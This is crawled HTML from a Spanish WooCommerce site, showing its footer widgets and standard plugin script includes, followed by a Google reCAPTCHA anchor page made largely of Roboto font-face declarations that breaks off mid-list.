<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34608258260","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:70px;padding-bottom:55px; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://kreencias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-primary-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='pix-custom-css-inline-css' type='text/css'>
.text-dark-opacity-4 {
    color: rgba(0, 0, 0, 0.82) !important;
}
</style>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kreencias.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/popper.min.js?ver=2.0.1" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap.min.js?ver=2.0.1" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap-select.min.js?ver=2.0.1" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/flickity.pkgd.min.js?ver=2.0.1" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_check_popup_status&nonce=567737c715","dataAddCartMsg":"El art\u00edculo ha sido a\u00f1adido a tu Carrito","lightboxUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/jquery.fancybox.min.js","isotopeUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/isotope.pkgd.min.js","searchUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/bootstrap-autocomplete.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/essentials.min.js?ver=2.0.1" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1" id="pix-woo-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52abf89a1266de64c338dd96f1c42ac1","fragment_name":"wc_fragments_52abf89a1266de64c338dd96f1c42ac1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&co=aHR0cHM6Ly9rcmVlbmNpYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=inlg68arg4m
body_size: 48847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 